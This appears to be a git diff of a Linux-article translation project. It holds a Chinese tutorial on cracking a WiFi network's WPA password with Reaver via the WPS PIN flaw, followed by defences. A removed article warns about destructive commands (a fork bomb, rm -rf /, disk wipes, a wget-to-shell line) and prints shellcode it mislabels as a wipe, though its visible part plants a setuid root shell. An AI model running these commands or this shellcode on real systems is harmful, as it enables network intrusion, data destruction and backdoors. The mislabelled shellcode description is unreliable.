(注意:如果`airodump-ng wlan0`命令执行失败,可以尝试对监控接口执行,例如`airodump-ng mon0`)
|
||||
|
||||
此时,你将看到屏幕上列出周围一定范围内的无线网络,如下图所示:
|
||||
|
||||

|
||||
|
||||
当看到你想要破解的网络时,按下Ctrl+C,停止列表刷新,然后复制该网络的BSSID(图中左侧字母、数字和分号组成的序列)。从ENC这一列可以看出,该网络是WPA或WPA2协议。(如果为WEP协议,可以参考我的[前一篇文章——WEP密码破解指南][7])
|
||||
|
||||
现在,手里有了BSSID和监控接口的名称,万事俱备,只欠破解了。
|
||||
|
||||
####第4步:使用Reaver破解无线网络的WPA密码####
|
||||
|
||||
在终端中执行下列命令,用你实际获取到的BSSID替换命令中的 `bssid` :
|
||||
|
||||
reaver -i moninterface -b bssid -vv
|
||||
|
||||
例如,如果你和我一样,监控接口都叫做 `mon0`,并且你要破解的路由器BSSID是`8D:AE:9D:65:1F:B2`,那么命令应该是下面这个样子:
|
||||
|
||||
reaver -i mon0 -b 8D:AE:9D:65:1F:B2 -vv
|
||||
|
||||
最后,回车!接下来,就是喝喝茶、发发呆,等待Reaver魔法的发生。Reaver将会通过暴力破解,尝试一系列PIN码,这将会持续一段时间,在我的测试中,Reaver花了2个半小时破解网络,得出正确密码。正如前文中提到过的,Reaver的文档号称这个时间一般在4到10个小时之间,因此根据实际情况不同,这个时间也会有所变化。当Reaver的破解完成时,它看起来是下图中这个样子:
|
||||
|
||||

|
||||
|
||||
**一些要强调的事实**:Reaver在我的测试中工作良好,但是并非所有的路由器都能顺利破解(后文会具体介绍)。并且,你要破解的路由器需要有一个相对较强的信号,否则Reaver很难正常工作,可能会出现其他一些意想不到的问题。整个过程中,Reaver可能有时会出现超时、PIN码死循环等问题。一般我都不管它们,只是保持电脑尽量靠近路由器,Reaver最终会自行处理这些问题。
|
||||
|
||||
除此以外,你可以在Reaver运行的任意时候按下Ctrl+C中断工作。这样会退出程序,但是Reaver下次启动的时候会自动恢复继续之前的工作,前提是只要你没有关闭或重启电脑(如果你直接在live DVD里运行,关闭之前的工作都会丢失)。
|
||||
|
||||
###Reaver的工作原理###
|
||||
|
||||
你已经学会了使用Reaver,现在,让我们简单了解一下Reaver的工作原理。它利用了WiFi保护设置(WiFi Protected Setup - 下文中简称为WPS)的一个弱点,WPS是许多路由器上都有的一个功能,可以为用户提供简单的配置过程,它与设备中硬编码保存的一个PIN码绑定在一起。Reaver利用的就是PIN码的一个缺陷,最终的结果就是,只要有足够的时间,它就能破解WPA或WPA2的密码。
|
||||
|
||||
关于这个缺陷的具体细节,参看[Sean Gallagher's excellent post on Ars Technica][8]。
|
||||
|
||||
###如何防范Reaver攻击###
|
||||
|
||||
该缺陷存在于WPS的实现过程中,因此,如果能够关闭WPS,WiFi就是安全的(或者,更好的情况是,你的路由器天生就木有这一功能)。但不幸的是,正如Gallagher[在Ars的文章中所指出的][9],即使在路由器设置中人为关掉了WPS,Reaver仍然能够破解其密码。
|
||||
|
||||
> 在一次电话通话中,Craig Heffner说道,很多路由器即使关闭WPS都无法有效防范攻击。他和同事一起测试过,所有的Linksys和Cisco Valet无线路由器都是如此。“在所有的Linksys路由器上,你甚至无法手动关闭WPS,”他说,尽管Web界面中有关闭WPS配置的按钮,但是“它仍然会自动打开,极易受到攻击”。
|
||||
|
||||
因此,方法一:失败!。也许你可以亲自尝试把你的路由器WPS关闭,然后测试一下Reaver是否还能成功破解。
|
||||
|
||||
你也可以在路由器中设置一下MAC地址过滤(只允许指定的白名单设备连接你的网络),但是有经验的黑客还是能够检测出设备的白名单MAC地址,并使用MAC地址仿冒你的计算机。
|
||||
|
||||
方法二:失败!那到底该怎么办?
|
||||
|
||||
我的建议是,我曾经在我的路由器上安装了开源路由固件[DD-WRT][10],成功防御了Reaver攻击。因为,[DD-WRT天生就是不支持WPS的][11],因此,这成为了又一个我热爱自由软件的原因。如果你也对DD-WRT感兴趣,可以看一下这里的[设备支持列表][12],看是否支持你的路由器设备。除了安全上的升级,DD-WRT还可以[监控网络行为][13],[设置网络驱动器][14],[拦截广告][15],[增强WiFi信号范围][16]等,它完全可以[让你60美刀的路由器发挥出600美刀路由器的水平][17]!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://lifehacker.com/5873407/how-to-crack-a-wi+fi-networks-wpa-password-with-reaver
|
||||
|
||||
译者:[Mr小眼儿](http://blog.csdn.net/tinyeyeser) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://lifehacker.com/5305094/how-to-crack-a-wi+fi-networks-wep-password-with-backtrack
|
||||
[2]:http://code.google.com/p/reaver-wps/
|
||||
[3]:http://www.youtube.com/embed/z1c1OIMbmb0?wmode=transparent&rel=0&autohide=1&showinfo=0&enablejsapi=1
|
||||
[4]:http://www.backtrack-linux.org/downloads/
|
||||
[5]:http://www.backtrack-linux.org/downloads/
|
||||
[6]:http://code.google.com/p/reaver-wps/
|
||||
[7]:http://lifehacker.com/5305094/how-to-crack-a-wi+fi-networks-wep-password-with-backtrack
|
||||
[8]:http://arstechnica.com/business/news/2011/12/researchers-publish-open-source-tool-for-hacking-wifi-protected-setup.ars
|
||||
[9]:http://arstechnica.com/business/news/2012/01/hands-on-hacking-wifi-protected-setup-with-reaver.ars
|
||||
[10]:http://dd-wrt.com/
|
||||
[11]:http://code.google.com/p/reaver-wps/issues/detail?id=44
|
||||
[12]:http://dd-wrt.com/wiki/index.php/Supported_Devices
|
||||
[13]:http://lifehacker.com/5821773/how-to-monitor-your-internet-usage-so-you-dont-exceed-your-data-cap
|
||||
[14]:http://lifehacker.com/5756233/get-more-out-of-your-dd+wrt-router-with-an-external-drive?tag=ddwrt
|
||||
[15]:http://lifehacker.com/5680670/turn-your-dd+wrt-enabled-router-into-a-whole-house-ad-blocker?tag=ddwrt
|
||||
[16]:http://lifehacker.com/5563196/turn-your-old-router-into-a-range+boosting-wi+fi-repeater?tag=ddwrt
|
||||
[17]:http://lifehacker.com/178132/hack-attack-turn-your-60-router-into-a-600-router
|
||||
100
published/How to setup EPEL repository on CentOS 5 or 6.md
Normal file
100
published/How to setup EPEL repository on CentOS 5 or 6.md
Normal file
@ -0,0 +1,100 @@
|
||||
如何在CentOS 5/6上安装EPEL 源
|
||||
================================================================================
|
||||
|
||||
EPEL 是什么?
|
||||
|
||||
EPEL (Extra Packages for Enterprise Linux,企业版Linux的额外软件包) 是Fedora小组维护的一个软件仓库项目,为RHEL/CentOS提供他们默认不提供的软件包。这个源兼容RHEL及像CentOS和Scientific Linux这样的衍生版本。
|
||||
|
||||
我们可以很容易地通过yum命令从EPEL源上获取上万个在CentOS自带源上没有的软件。EPEL提供的软件包大多基于其对应的Fedora软件包,不会与企业版Linux发行版本的软件发生冲突或替换其文件。
|
||||
|
||||
更多关于EPEL 项目的细节可以到以下网站获取:[https://fedoraproject.org/wiki/EPEL][1]
|
||||
|
||||
在文本中,我将展示在CentOS下如何安装EPEL源
|
||||
|
||||
> 提示 - RHEL/CentOS系统有许多第三方源,比较流行的比如RpmForge,RpmFusion,EPEL,Remi等等。
|
||||
>
|
||||
> 然而需要引起注意的是,如果系统添加了多个第三方源,可能会因此产生冲突——一个软件包可以从多个源获取,一些源会替换系统的基础软件包,从而可能会产生意想不到的错误。已知的就有Rpmforge与EPEL会产生冲突。
|
||||
>
|
||||
> 对于这些问题我们建议,调整源的优先权或者有选择性的安装源,但是这需要复杂的操作,如果你不确定如何操作,我们推荐你只安装一个第三方源。
|
||||
|
||||
## 在CentOS 上安装EPEL ##
|
||||
|
||||
要想安装EPEL,我们先要下载EPEL的rpm安装包。
|
||||
|
||||
CentOS/RHEL下的6.x和5.x版本下载页面如下
|
||||
|
||||
[http://download.fedoraproject.org/pub/epel/6/i386/repoview/epel-release.html][2]
|
||||
[http://download.fedoraproject.org/pub/epel/5/i386/repoview/epel-release.html][3]
|
||||
|
||||
以上网址可能会被重定向到特定的镜像站而加快下载速度。这个页面包含可以直接获取到rpm包的下载链接。直接的下载链接如下:
|
||||
|
||||
[http://download.fedoraproject.org/pub/epel/6/i386/epel-release-6-8.noarch.rpm][4]
|
||||
[http://download.fedoraproject.org/pub/epel/5/i386/epel-release-5-4.noarch.rpm][5]
|
||||
|
||||
根据你的CentOS 版本来选择正确的下载地址。
|
||||
|
||||
请注意EPEL 的安装包是独立编译的,所以它可以安装在32位和64位系统中。
|
||||
|
||||
### 1. 确认你的CentOS 的版本 ###
|
||||
|
||||
首先通过以下命令确认你的CentOS 版本
|
||||
|
||||
$ cat /etc/redhat-release
|
||||
CentOS release 6.4 (Final)
|
||||
|
||||
### 2. 下载EPEL 的rpm 安装包 ###
|
||||
|
||||
现在从上面的地址下载CentOS 版本所对应的EPEL 的版本
|
||||
|
||||
$ wget http://download.fedoraproject.org/pub/epel/6/i386/epel-release-6-8.noarch.rpm
|
||||
|
||||
### 3. 安装EPEL ###
|
||||
|
||||
通过以下命令安装EPEL 软件包
|
||||
|
||||
$ sudo rpm -ivh epel-release-6-8.noarch.rpm
|
||||
|
||||
或
|
||||
|
||||
$ sudo rpm -ivh epel-release*
|
||||
|
||||
### 5. 检查EPEL 源 ###
|
||||
|
||||
安装好EPEL 源后,用yum 命令来检查是否添加到源列表
|
||||
|
||||
# yum repolist
|
||||
Loaded plugins: fastestmirror
|
||||
Loading mirror speeds from cached hostfile
|
||||
* base: mirrors.vonline.vn
|
||||
* epel: buaya.klas.or.id
|
||||
* extras: centos-hn.viettelidc.com.vn
|
||||
* updates: mirrors.fibo.vn
|
||||
repo id repo name status
|
||||
base CentOS-6 - Base 6,381
|
||||
epel Extra Packages for Enterprise Linux 6 - x86_64 10,023
|
||||
extras CentOS-6 - Extras 13
|
||||
nginx nginx repo 47
|
||||
updates CentOS-6 - Updates 1,555
|
||||
repolist: 18,019
|
||||
|
||||
EPEL已经在repo 后列出,并且显示提供了上万个软件包,所以EPEL 已经安装到你的CentOS了。
|
||||
|
||||
EPEL源的配置安装到了 **/etc/yum.repos.d/epel.repo** 文件。
|
||||
|
||||
现在来试一下从EPEL 获取软件包
|
||||
|
||||
$ sudo yum install htop
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.binarytides.com/setup-epel-repository-centos/
|
||||
|
||||
译者:[NearTan](https://github.com/NearTan) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://fedoraproject.org/wiki/EPEL
|
||||
[2]:http://download.fedoraproject.org/pub/epel/6/i386/repoview/epel-release.html
|
||||
[3]:http://download.fedoraproject.org/pub/epel/5/i386/repoview/epel-release.html
|
||||
[4]:http://download.fedoraproject.org/pub/epel/6/i386/epel-release-6-8.noarch.rpm
|
||||
[5]:http://download.fedoraproject.org/pub/epel/5/i386/epel-release-5-4.noarch.rpm
|
||||
@ -0,0 +1,51 @@
|
||||
Linux Uptime 命令,让你知道你的系统运行了多久
|
||||
================================================================================
|
||||

|
||||
|
||||
对于一些人来说系统运行了多久是无关紧要的,但是对于服务器管理员来说,这是相当重要的信息。服务器在运行重要应用的时候,必须尽量保证长时间的稳定运行,有时候甚至要求零宕机。那么我们怎么才能知道服务器运行了多久呢?
|
||||
|
||||
在Linux 下,我们可以使用uptime 命令,而且此命令不必使用root 权限。uptime 命令在系统中已经默认安装了。
|
||||
|
||||
语法如下:
|
||||
|
||||
$ uptime
|
||||
|
||||
你会在屏幕上看到如下显示:
|
||||
|
||||

|
||||
|
||||
这些信息保存在/proc/uptime 文件中,虽然是以文本方式保存,但是这些数据却不能直接显示,这就需要我们使用uptime 命令来翻译它。
|
||||
|
||||
以下是如何解读uptime 提供的信息:
|
||||
|
||||
### 系统时间 ###
|
||||
|
||||
在图1中,左起第一条信息是14:04:39,这就是当前系统时间,以24小时格式输出。
|
||||
|
||||
### 系统运行时间 ###
|
||||
|
||||
第二条信息**Up 1004 days, 12:20**,这是显示你的系统运行时间。图1 显示你的系统已经运行了1004天12小时20分钟,如果你的系统没有运行超过24小时,这里将只会显示小时分钟或者只显示分钟。注意图2、图3的信息,当系统重启后将会清零。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### 已登录用户的数量 ###
|
||||
|
||||
第三部分的信息是显示已登陆用户的数量。在图1中,显示的是**1 user** ,即当前登录用户数量。当多个用户在同时登陆系统时,uptime 命令将告诉你用户的数量。
|
||||
|
||||
### 平均负载量 ###
|
||||
|
||||
最后一个信息是系统的平均负载量。回到图1,你看到这样带两位小数的数字**0.25, 0.25, 0.19**可以换算成百分比,即0.25和0.19分别代表着25%和19%。0.25, 0.25, 0.19分别代表着过去1分钟、5分钟、15分钟系统的平均负载量。负载量越低意味着你的系统性能越好。
|
||||
|
||||
这就是**uptime** 命令的日常使用指导,如果想获取更详细的信息,请通过输入**man uptime** 进入uptime 命令的manual 页面来查看。
|
||||
|
||||
你的机器已经运行多久了?贴出你的uptime给大家看看吧。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/linux-uptime-command/
|
||||
|
||||
译者:[NearTan](https://github.com/NearTan) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,12 +1,12 @@
|
||||
欧洲议会:NSA曾要求Linus Torvalds允许他们在Linux中植入后门
|
||||
这是玩笑吗?Linux之“祖父”认为NSA曾要求在Linux中植入后门
|
||||
================================================================================
|
||||

|
||||
|
||||
*照片中为大神Linus(左)和Benjamin Humphrey(译者注:该小伙儿为本文原文出处‘OMG!Ubuntu!’的联合创始人之一,现已离开OMGUbuntu)!照片摄于2011年*
|
||||
|
||||
美国国家安全局([**NSA**][1])宣称,他们曾经要求Linux的创始人,Linus Torvalds,在GNU/Linux中建立一个他们可以访问的“后门”。
|
||||
美国国家安全局([**NSA**][1])被称,他们曾经要求Linux的创始人,Linus Torvalds,在GNU/Linux中建立一个他们可以访问的“后门”。
|
||||
|
||||
这绝非谣言,Linus的父亲,Nils Torvalds如此说道。
|
||||
这绝非谣言,Linus的父亲,Nils Torvalds如此说道。(译注:也许Nils可以算做是Linux的祖父?好吧,我是标题党,啦啦啦~ :D 无论如何,感谢他生了一个好儿子! )
|
||||
|
||||
作为欧洲议会(MEP)的成员之一,Nils出席了最近关于“欧盟公民监视问题”的委员会质询会议。根据爱德华·斯诺登泄露出的一些NSA文档,委员会对文档中列出的一些公司代表就所谓的“合作”进行了质询。
|
||||
|
||||
@ -11,6 +11,7 @@
|
||||
不久前,Adobe公司成了网络攻击者的目标。Adobe公司的安全团队发现了一起针对Adobe公司内部网络的复杂攻击,攻击获取了Adobe公司的客户信息并盗取了数个Adobe公司产品的源代码。根据Adobe公司官方博客上的安全告示,攻击者盗取了Adobe用户的账户ID以及登录密码。但是Adobe公司的安全团队并不认为与账户关联的信用卡信息或者资金账户信息会一并被盗取。
|
||||
|
||||
你可以点击[这儿][3]阅读更多相关的安全公告。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/play-crossword-game-adobes-leaked-passwords/
|
||||
@ -50,8 +50,8 @@ Recoll可以从Dash或者菜单中启动。
|
||||
正如上面提到的,假如你想更多的控制索引的细节,你可以调节Recoll的索引功能。
|
||||
在Recoll的工具中有两个配置项
|
||||
|
||||
1.索引配置
|
||||
2.索引计划
|
||||
1. 索引配置
|
||||
2. 索引计划
|
||||
|
||||
让我们来看一下上面这两个的简短描述。
|
||||
|
||||
@ -118,6 +118,7 @@ Recoll支持两种索引计划:
|
||||
欢呼吧!
|
||||
|
||||
如有问题,请参考我们的Q/A论坛 : http://ask.unixmen.com/ 。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/recoll-text-searching-tool-linux-desktops/
|
||||
@ -62,19 +62,19 @@ SBackup 可在 Ubuntu、Linux Mint 和 Debian 的默认仓库中获得,所以
|
||||
|
||||

|
||||
|
||||
### General ###
|
||||
#### General选项卡 ####
|
||||
|
||||
在 General 选项内,你可以选择多久进行一次完整备份,默认是7天。每7天 SBackup 将会进行一次完整的备份。你也可以选择备份的压缩格式。
|
||||
|
||||

|
||||
|
||||
### Include ###
|
||||
#### Include选项卡 ####
|
||||
|
||||
这个选项不需要解释太多,你可以添加 SBackup 要备份的文件或目录。这里可以选择备份单独的文件或者完整的目录,我删除了所有的目录仅仅保留了“Resume”
|
||||
|
||||

|
||||
|
||||
### Exclude ###
|
||||
#### Exclude选项卡 ####
|
||||
|
||||
如同 Include 选项,我们可以选择备份时排除的文档和目录,只需要选择要排除的文档和目录的路径即可。在默认配置下,/media, /var/run/, /var/cache/, /var/spool/ 和 /vat/tmp/ 目录均被排除
|
||||
|
||||
@ -92,7 +92,7 @@ SBackup 可在 Ubuntu、Linux Mint 和 Debian 的默认仓库中获得,所以
|
||||
|
||||

|
||||
|
||||
### Destination ###
|
||||
#### Destination选项卡 ####
|
||||
|
||||
在这里你可以选择备份存放的路径,正如我之前提到的,你可以把备份的文档或文件夹存放在硬盘或者远程的 FTP 或 NAS。这里我将把备份保存在 /home/sk/My Backup 目录下。
|
||||
|
||||
@ -100,7 +100,7 @@ SBackup 可在 Ubuntu、Linux Mint 和 Debian 的默认仓库中获得,所以
|
||||
|
||||
**提示:** 在备份前确认目录有足够的空间保存备份文件
|
||||
|
||||
### Schedule ###
|
||||
#### Schedule选项卡 ####
|
||||
|
||||
在这个选项中,你可以设定具体的备份时间。点击 **Simple** 选项,可以按每小时、每日、每周、每月来设置你的计划备份时间。
|
||||
|
||||
@ -114,13 +114,13 @@ SBackup 可在 Ubuntu、Linux Mint 和 Debian 的默认仓库中获得,所以
|
||||
|
||||
lrwxrwxrwx 1 root root 33 Nov 8 15:34 /etc/cron.daily/sbackup -> /usr/share/sbackup/sbackup-launch
|
||||
|
||||
### Purging ###
|
||||
#### Purging选项卡 ####
|
||||
|
||||
在这个选项里,可以删除超过一定时间的备份文件。在默认配置下,超过30天的备份文件将被删除。
|
||||
|
||||

|
||||
|
||||
### Report ###
|
||||
#### Report选项卡 ####
|
||||
|
||||
Report 是最后一个选项卡,在这里你可以设置接收备份完成通知的邮箱。输入你的邮箱ID、SMTP服务地址、邮箱用户名、密码后,点击 Test mail settings。需要留意的是,在测试邮箱设置前,点击工具栏中的Save Configuration按钮保存你的配置。
|
||||
|
||||
@ -1,19 +1,14 @@
|
||||
VidMasta:一个搜索电影和电视剧的桌面应用
|
||||
VidMasta:搜索和观看在线电影、电视剧的神器
|
||||
===
|
||||
|
||||
你是否曾经想要从桌面搜索电影或电视剧,或者搜寻能够随时为你搜索这些东西的应用程序?这儿有一个应用可以满足你的需要。
|
||||
|
||||
[**VidMasta**][1]是一个免费,
|
||||
|
||||
|
||||
VidMasta: A Desktop Application For Searching Movies And TV Shows
|
||||
================================================================================
|
||||
Ever wanted to search for a Movie or a TV shows from your desktop or searching for a application to do it for you whenever you want? Here is a application to fulfil your needs.
|
||||
|
||||
[**VidMasta**][1] is free, cross-platform, federated search desktop application to read about, preview, watch, and download any movie or television titles that are being shared online. It will run on Linux, Windows and Mac OS X.
|
||||
[**VidMasta**][1]是一个免费的、跨平台的的应用,它将搜索、浏览、评论、观看和下载那些在线分享的视频和电视剧等功能融为一体。它可以运行在Linux、Windows和Mac OS X上。
|
||||
|
||||
###特点
|
||||
|
||||
使用VidMasta,你可以做到一下这些:
|
||||
使用VidMasta,你可以做到以下这些:
|
||||
|
||||
- 观看或下载任何格式的电影或电视剧
|
||||
- 支持的格式是:TV,DVD,720P,1080P。
|
||||
- 匿名链接并自动过滤不受信任的IP,可以使用代理,还可以使用加密连接。
|
||||
@ -34,8 +29,7 @@ Ever wanted to search for a Movie or a TV shows from your desktop or searching f
|
||||
|
||||
###在Linux上安装VidMasta
|
||||
|
||||
在安装VidMasta之前,你应该在你的Linux桌面系统中安装最新版的Java。
|
||||
从[这儿][4]下载最新版。进入你下载的文件夹,使用下面的命令安装它:
|
||||
在安装VidMasta之前,你应该在你的Linux桌面系统中安装最新版的Java。从[这儿][4]下载最新版。进入你下载的文件夹,使用下面的命令安装它:
|
||||
|
||||
sudo java -jar vidmasta-setup-16.7.jar
|
||||
|
||||
@ -89,7 +83,9 @@ Ever wanted to search for a Movie or a TV shows from your desktop or searching f
|
||||
|
||||
是不是很酷?
|
||||
|
||||
需要注意的是,若你不能下载最新的电影或电视剧时,也许是因为版权问题或者地理原因。你也可以尝试一下安装最新版的Java并禁用掉屏蔽广告程序,再去播放或下载电影。
|
||||
需要注意的是,若你不能下载最新的电影或电视剧时,也许是因为版权问题或者国家原因。
|
||||
|
||||
你也可以尝试一下安装最新版的Java并禁用掉屏蔽广告程序,再去播放或下载电影。
|
||||
|
||||
你是否对此很期待呢?赶紧把它下载下来安装到你的系统中,祝你使用愉快!
|
||||
|
||||
@ -97,7 +93,7 @@ Ever wanted to search for a Movie or a TV shows from your desktop or searching f
|
||||
|
||||
via: http://www.unixmen.com/vidmasta-desktop-application-searching-movies-tv-shows/
|
||||
|
||||
译者:[Linux-pdz](https://github.com/Linux-pdz`) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[Linux-pdz](https://github.com/Linux-pdz`) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -1,103 +0,0 @@
|
||||
翻译中 Luox
|
||||
10 Most Dangerous Commands – You Should Never Execute on Linux
|
||||
================================================================================
|
||||
Linux command line is productive, useful and interesting but sometimes it may be very much dangerous specially when you are not sure what you are doing. This article is not intended to make you furious of **Linux** or **Linux command** line. We just want to make you aware of some of the commands which you should think twice before you execute them.
|
||||
|
||||

|
||||
|
||||
### 1. rm -rf Command ###
|
||||
|
||||
The **rm -rf** command is one of the fastest way to delete a folder and its contents. But a little typo or ignorance may result into unrecoverable system damage. The some of options used with **rm command** are.
|
||||
|
||||
- **rm** command in Linux is used to delete files.
|
||||
- **rm -r** command deletes the folder recursively, even the empty folder.
|
||||
- **rm -f** command removes ‘Read only File’ without asking.
|
||||
- **rm -rf /** : Force deletion of everything in root directory.
|
||||
- **rm -rf ** * : Force deletion of everything in current directory/working directory.
|
||||
- **rm -rf .** : Force deletion of current folder and sub folders.
|
||||
|
||||
Hence, be careful when you are executing **rm -rf** command. To overcome accidental delete of file by ‘**rm**‘ command, create an alias of ‘**rm**‘ command as ‘**rm -i**‘ in “**.bashrc**” file, it will ask you to confirm every deletion.
|
||||
|
||||
### 2. :(){:|:&};: Command ###
|
||||
|
||||
The above is actually a **fork bomb**. It operates by defining a function called ‘:‘, which calls itself twice, once in the foreground and once in the background. It keeps on executing again and again till the system freezes.
|
||||
|
||||
:(){:|:&};:
|
||||
|
||||
### 3. command > /dev/sda ###
|
||||
|
||||
The above command writes the output of ‘**command**‘ on the block **/dev/sda**. The above command writes raw data and all the files on the block will be replaced with raw data, thus resulting in total loss of data on the block.
|
||||
|
||||
### 4. mv folder /dev/null ###
|
||||
|
||||
The above command will move ‘**folder**‘ to **/dev/null**. In Linux **/dev/null** or **null** device is a special file that discards all the data written to it and reports that write operation succeed.
|
||||
|
||||
# mv /home/user/* /dev/null
|
||||
|
||||
The above command will move all the contents of a **User** directory to **/dev/null**, which literally means everything there was sent to **blackhole (null)**.
|
||||
|
||||
### 5. wget http://malicious_source -O- | sh ###
|
||||
|
||||
The above command will download a script from a malicious source and then execute it. Wget command will download the script and **sh** will execute the downloaded script.
|
||||
|
||||
**Note**: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source.
|
||||
|
||||
### 6. mkfs.ext3 /dev/sda ###
|
||||
|
||||
The above command will format the block ‘**sda**’ and you would surely be knowing that after execution of the above command your Block (**Hard Disk Drive**) would be new, **BRAND NEW!** Without any data, leaving your system into unrecoverable stage.
|
||||
|
||||
### 7. > file ###
|
||||
|
||||
The above command is used to flush the content of file. If the above command is executed with a typo or ignorance like “> **xt.conf**” will write the configuration file or any other system or configuration file.
|
||||
|
||||
### 8. ^foo^bar ###
|
||||
|
||||
This command, as described in our [10 Lesser Known Linux Commands][1], is used to edit the previous run command without the need of retyping the whole command again. But this can really be troublesome if you didn’t took the risk of thoroughly checking the change in original command using **^foo^bar** command.
|
||||
|
||||
### 9. dd if=/dev/random of=/dev/sda ###
|
||||
|
||||
The above command will wipe out the block **sda** and write random junk data to the block. Of-course! Your system would be left at inconsistent and unrecoverable stage.
|
||||
|
||||
### 10. Hidden the Command ###
|
||||
|
||||
The below command is nothing but the first command above (**rm -rf**). Here the codes are hidden in **hex** so that an ignorant user may be fooled. Running the below code in your terminal will wipe your **root** partition.
|
||||
|
||||
This command here shows that the threat may be hidden and not normally detectable sometimes. You must be aware of what you are doing and what would be the result. Don’t compile/run codes from an unknown source.
|
||||
|
||||
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
|
||||
release */
|
||||
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″
|
||||
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
|
||||
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
|
||||
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″
|
||||
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″
|
||||
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″
|
||||
“\x6e\x2f\x73\x68\x00\x2d\x63\x00″
|
||||
“cp -p /bin/sh /tmp/.beyond; chmod 4755
|
||||
/tmp/.beyond;”;
|
||||
|
||||
**Note**: Don’t execute any of the above command in your **Linux** terminal or shell or of your friend or school computer. If you want to test them, run them in virtual machine. Any in-consistence or data loss, due to the execution of above command will break your system down for which, neither the **Author** of the article nor **Tecmint** is responsible.
|
||||
|
||||
That’s all for now. I will soon be here again with another interesting article you people will love to read. Till then Stay tuned and connected to **Tecmint**. If you know any other such **Dangerous Linux Commands** and you would like us to add to the list, please tell us via comment section and don’t forgot to give your value-able feedback.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/10-most-dangerous-commands-you-should-never-execute-on-linux/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/10-lesser-known-commands-for-linux-part-3/
|
||||
[2]:
|
||||
[3]:
|
||||
[4]:
|
||||
[5]:
|
||||
[6]:
|
||||
[7]:
|
||||
[8]:
|
||||
[9]:
|
||||
[10]:
|
||||
[11]:
|
||||
[12]:
|
||||
@ -1,4 +1,4 @@
|
||||
[DONING]BY FingerLiu
|
||||
[this is bazz2]
|
||||
10 basic examples of linux netstat command
|
||||
================================================================================
|
||||
### Netstat ###
|
||||
|
||||
@ -1,210 +0,0 @@
|
||||
13 Linux Cat Command Examples To Manage (Display,Sort,Create etc) Files
|
||||
================================================================================
|
||||

|
||||
|
||||
In Linux operating system most of configuration files, logs even shell scripts are in text file format. There is why we have numbers of text editors in Linux. When you just need to see the content of those files, you can use a simple command named cat.
|
||||
|
||||
From cat manual page it says
|
||||
|
||||
> cat is a command that concatenate files and print on the standard output
|
||||
|
||||
Cat is built-in command in Linux. I believe that all of Linux distribution has this Cat command by default. Let’s start to use how to use it.
|
||||
|
||||
### 1. View the content of file ###
|
||||
|
||||
The easiest way to use cat is just type ‘cat file_name’.
|
||||
|
||||
# cat /etc/issue
|
||||
|
||||
CentOS release 5.10 (Final)
|
||||
Kernel \r on an \m
|
||||
|
||||
### 2. Put the line number on the fly ###
|
||||
|
||||
When reading a configuration file it may that you have a long configuration file. It will be easier to if you can put line numbers on the fly. Use -n parameter to fulfill this purpose.
|
||||
|
||||
# cat -n /etc/ntp.conf
|
||||
|
||||
1 # Permit time synchronization our time resource but do not
|
||||
2 # permit the source to query or modify the service on this system
|
||||
3 restrict default kod nomodify notrap nopeer noquery
|
||||
4 restrict -6 default kod nomodify notrap nopeer noquery
|
||||
5
|
||||
6 # Permit all access over the loopback interface. This could be
|
||||
7 # tightened as well, but to do so would effect some of the
|
||||
8 # administration functions
|
||||
9 restrict 127.0.0.1
|
||||
10 restrict -6 ::1
|
||||
|
||||
### 3. Number non-blank output lines ###
|
||||
|
||||
Similar with -n parameter, -b parameter will give you numbers **on the fly**. The difference is -b parameter will only number non-blank lines.
|
||||
|
||||
#cat -n /etc/ntp.conf
|
||||
|
||||
1 # Permit time synchronization our time resource but do not
|
||||
2 # permit the source to query or modify the service on this system
|
||||
3 restrict default kod nomodify notrap nopeer noquery
|
||||
4 restrict -6 default kod nomodify notrap nopeer noquery
|
||||
|
||||
5 # Permit all access over the loopback interface. This could be
|
||||
6 # tightened as well, but to do so would effect some of the
|
||||
7 # administration functions
|
||||
8 restrict 127.0.0.1
|
||||
9 restrict -6 ::1
|
||||
|
||||
### 4. Show tabs ###
|
||||
|
||||
You may need to know where are the tabs on your text file. If you do, you can use -T parameter. Tab will be represented by **^I** characters.
|
||||
|
||||
# cat -T /etc/hosts
|
||||
|
||||
# Do not remove the following line, or various programs
|
||||
# that require network functionality will fail.
|
||||
